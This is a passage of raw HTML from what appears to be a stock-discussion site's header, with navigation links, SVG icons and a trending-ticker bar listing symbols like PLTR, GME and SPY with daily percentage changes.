class="svg-inline--fa fa-mobile " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M80 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l224 0c8.8 0 16-7.2 16-16l0-384c0-8.8-7.2-16-16-16L80 48zM16 64C16 28.7 44.7 0 80 0L304 0c35.3 0 64 28.7 64 64l0 384c0 35.3-28.7 64-64 64L80 512c-35.3 0-64-28.7-64-64L16 64zM160 400l64 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"></path></svg>Use App</a></div></nav><div class="MobileHeader_center__l_JVA absolute top-2/4 left-2/4 transform -translate-x-2/4 -translate-y-2/4 text-primary-text flex justify-center items-end cursor-pointer"><div><div class="flex-row justify-between items-center flex"><div class="flex-row justify-between items-center flex gap-x-2"><a href="/"><svg width="100%" height="100%" viewBox="0 0 130 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-[117px]"><g clip-path="url(#clip0_8680_458)"><path d="M34.5347 3.39742C29.3093 3.39742 27.0191 7.65747 25.8133 11.3534C24.6596 14.8626 24.0586 19.9989 29.6844 19.9989C34.8797 19.9989 37.1254 15.8648 38.3382 12.1058C39.492 8.59664 40.1006 3.39742 34.5347 3.39742ZM33.9567 11.8868C32.9447 14.7673 31.9554 15.3314 30.785 15.3007C30.0932 15.2377 29.3225 14.5175 30.3484 11.5417C31.3167 8.75266 32.3813 8.09555 33.5203 8.12783C34.9382 8.22082 34.6324 9.97542 33.9567 11.8868ZM63.034 11.6678L64.7656 19.686H59.6248L58.2821 13.3739L56.2155 19.686H51.1684L57.5889 0.017334H62.6551L59.3804 10.0085L63.8979 3.7102H69.2831L63.0333 11.6678H63.034ZM99.5778 3.70944L91.0154 19.686H85.7578L86.9121 10.1322L83.0994 19.686H77.5219L79.4096 3.70944H84.6326L82.9241 13.2633L86.7423 3.70944H91.85L90.0794 13.4201L94.168 3.70944H99.5778ZM105.885 3.70713L100.655 19.686H95.7236L100.954 3.70713H105.885ZM20.5142 13.7713C20.1599 14.682 20.5142 15.1847 21.5254 15.1847H23.7282L22.2525 19.693H18.2546C15.6438 19.693 14.1728 17.664 14.9852 15.1831L19.953 0.0181025H25.7895L21.9782 3.70713H26.5719L25.0984 8.20776H22.3295L20.5142 13.7713ZM72.1499 13.7713C71.7956 14.682 72.1499 15.1847 73.1611 15.1847H76.1447L74.6692 19.693H69.8903C67.2796 19.693 65.8085 17.664 66.6209 15.1831L71.588 0.0181025H77.4244L73.6131 3.70713H78.2068L76.7334 8.20776H73.9643L72.1491 13.7713H72.1499ZM9.21336 9.5581C10.6483 10.2544 13.2575 11.192 13.5972 13.2018C13.9153 15.1885 12.8409 17.5587 10.4453 18.8529C8.84677 19.7498 7.04298 19.693 4.95713 19.693H0L1.48253 15.1654L7.27047 15.1962C7.976 15.1923 8.38026 14.4361 7.91299 13.968C7.84457 13.8996 7.76235 13.8474 7.67473 13.8059C6.22216 13.1134 3.72977 12.1227 3.39776 10.1537C2.66302 7.1364 5.86018 3.69714 9.78209 3.70944L16.8712 3.70713L15.3948 8.21622C15.3948 8.21622 11.064 8.20084 9.70677 8.21314C8.93745 8.21697 8.43482 9.16306 9.21414 9.5604V9.5581H9.21336ZM52.0368 12.8044C50.7726 16.359 48.4947 19.9989 43.6198 19.9989C37.9939 19.9989 38.595 14.8626 39.7486 11.3534C40.9537 7.65747 43.2448 3.39742 48.4701 3.39742C53.292 3.39742 53.4796 7.29934 52.6932 10.6241H48.2796C48.6168 9.26297 48.5508 8.20006 47.4555 8.12783C46.3166 8.09555 45.2529 8.75266 44.2838 11.5417C43.2577 14.5175 44.0287 15.2377 44.7203 15.3007C45.7539 15.3276 46.6455 14.8895 47.5371 12.8044H52.0368ZM121.677 9.5604V9.5581C123.112 10.2544 125.722 11.192 126.061 13.2018C126.379 15.1885 125.305 17.5587 122.909 18.8529C121.312 19.7498 119.507 19.693 117.421 19.693H112.127L112.168 19.5347L112.117 19.693H107.349C104.738 19.6938 103.267 17.664 104.079 15.1831L109.046 0.0181025H114.883L111.072 3.70713H115.666L114.192 8.20776H111.424L109.608 13.7713C109.253 14.682 109.608 15.1847 110.62 15.1847H113.021L112.127 17.9122L112.692 17.5172L112.87 17.3927L115.99 15.2069V15.1962H119.579C120.439 15.1931 120.844 14.4361 120.376 13.9688C120.308 13.9004 120.226 13.8481 120.138 13.8066C118.685 13.1142 116.193 12.1235 115.86 10.1545C115.126 7.1364 118.323 3.69792 122.245 3.70944L129.335 3.70713L127.858 8.21622C127.858 8.21622 123.527 8.20084 122.169 8.21237C121.4 8.21622 120.897 9.16306 121.677 9.5604Z" fill="currentColor"></path></g><defs><clipPath id="clip0_8680_458"><rect width="129.375" height="20" fill="white"></rect></clipPath></defs></svg></a><div class="relative"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down w-[12px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div></div></div></div></div></div></div><div class="MainHeader_desktopHeaderContainer__sKsDd hidden tabletMd|block border-primary-hairline border-b"><div class="DesktopHeader_container__4nFE3 flex flex-row justify-between items-center h-[50px] gap-x-5 tabletXxl|gap-x-8 px-5 max-w-[1340px]"><div class="w-full"><div class="flex-row justify-start items-center flex w-full gap-x-3"><div class="DesktopHeader_search__9FdhP relative z-10 w-full max-w-[400px] DesktopHeader_transition__0b3LE transition-all duration-150 ease-in-out" style="min-width:300px"></div></div></div><div class="DesktopHeader_nav___J3Kw flex flex-row justify-end items-center"><ul class="SiteNav_navbar__LXGWZ flex flex-row justify-end gap-x-[32px]"><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]" data-testid="markets-site-nav-link"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment">Trending</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/news-articles">News</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment/calendar">Earnings</a></li><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="mr-1">Newsletters</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="text-st-primary-text mr-1 whitespace-nowrap">Work With Us</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-st-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span></ul></div></div></div><div class="MainHeader_secondaryHeaderContainer__G0oQ4 border-t-0"><div class="Trending_content__pmtf9 Trending_container__6jqOE flex items-center justify-between overflow-hidden whitespace-nowrap font-semibold text-xs tabletSm|py-2.5 py-2.5" data-testid="trending-view"><div class="TrendingFilterToggle_toggleContainer___F5Jx flex pl-4 pr-3 tabletSm|pl-5 tabletSm|pr-0"><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span>All</span></button></div><div class="whitespace-pre-wrap"></div><div class="Trending_indicesShort__K_CXM flex flex-row items-center justify-between tabletSm|justify-between tabletSm-down|uppercase tabletSm-down|grow Trending_indicesPaddingWithFilter__bz2yq pl-0 mr-0 tabletSm|pl-3 tabletSm|mr-3 Trending_disabledMarquee__6ilIf" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/DIA"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/DIA.png" alt="DIA" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">DIA</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.02%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SPY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SPY.png" alt="SPY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SPY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.18%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/QQQ"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/QQQ.png" alt="QQQ" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">QQQ</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.47%</span></span></span></div></a></div><div class="h-[calc(100%+18px)] Trending_divider__PaPqk w-px bg-primary-hairline"></div><div class="Trending_trending__DXWES tabletSm-down|flex w-full flex-row grow-[2] gap-x-[15px] pr-6 border-l border-primary-hairline contents tabletSm-down|hidden"><div class="flex-row justify-between items-center flex mr-2"><div class="Trending_trendingLabelWithFilter__MbIdF tabletSm-down|hidden uppercase tabletSm|flex items-center text-dark-grey Trending_updatedTrendingLabel__nZod8 text-[9px]"><span>Trending</span></div></div><div class="flex overflow-hidden"><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/PLTR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><img src="https://logos.stocktwits-cdn.com/PLTR.png" alt="PLTR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">PLTR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">11.06%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/PYPL"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/PYPL.png" alt="PYPL" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">PYPL</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.13%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SOFI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SOFI.png" alt="SOFI" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SOFI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SMCI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SMCI.png" alt="SMCI" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SMCI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.36%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/GME"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/GME.png" alt="GME" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">GME</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.50%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/HOOD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/HOOD.png" alt="HOOD" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">HOOD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.46%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SNDK"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SNDK.png" alt="SNDK" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SNDK</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.78%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/WULF"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/WULF.png" alt="WULF" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">WULF</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">11.61%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/LKNCY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/LKNCY.png" alt="LKNCY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">LKNCY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.14%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/CMG"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/CMG.png" alt="CMG" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">CMG</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.10%</span></span></span></div></a></div><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/PLTR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><img src="https://logos.stocktwits-cdn.com/PLTR.png" alt="PLTR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">PLTR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 